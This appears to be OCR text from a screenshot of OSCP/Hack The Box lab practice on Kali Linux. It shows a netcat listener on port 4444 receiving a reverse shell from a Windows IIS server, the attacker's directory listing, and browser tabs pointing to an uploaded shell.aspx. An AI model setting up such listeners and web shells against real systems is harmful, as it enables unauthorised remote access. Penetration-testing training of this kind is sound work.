 kali@kali: ~/Desktop/HTB/OSCP
File Actions Edit View Help
kali@kali: ~/Desktop/HTB × kali@kali: ~/Desktop/HTB/OSCP × kali@kali: ~/Desktop/HTB/OSCP × kali@kali: ~/Desktop/HTB/OSCP × kali@kali: ~/Desktop/HTB/OSCP ×
HTTP history WebSockets history Proxy settings
┌──(kali㉿kali)-[~/Desktop/HTB/OSCP]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.45.210] from (UNKNOWN) [192.168.215.192
Spawn Shell...
Microsoft Windows [Version 10.0.20348.169]
(c) Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>pwd
pwd
'pwd' is not recognized as an internal or external command
operable program or batch file.
c:\windows\system32\inetsrv>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6671-471A
Directory of c:\windows\system32\inetsrv
05/26/2022 04:27 AM <DIR> .
02/04/2024 03:03 PM <DIR> ..
05/26/2022 03:27 AM 143,360 appcmd.exe
05/08/2021 12:16 AM 3,940 appcmd.xml
05/26/2022 03:27 AM 192,512 AppHostNavigators.dl
Home Page - Stan and Oli × The resource cannot be fo × aspx-reverse-shell/shell.a × Runtime Error ×
192.168.215.192:80/shell.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Server Error in '/' Application.
The resource cannot be found.
Description: HTTP 404. The resource you are looking for (or one of its dependencies) could have been removed, had its name changed, or is temporarily unavailable. Please review the following URL and make sure that it is spelled correctly.
Requested URL: /shell.aspx